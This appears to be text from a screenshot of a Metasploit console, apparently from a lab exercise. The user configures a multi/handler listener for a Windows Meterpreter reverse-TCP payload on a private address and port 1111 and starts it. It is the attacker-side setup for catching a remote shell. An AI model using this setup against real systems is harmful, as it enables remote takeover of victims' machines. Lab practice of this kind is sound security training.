 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.10
lhost => 10.0.2.10
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.10:1111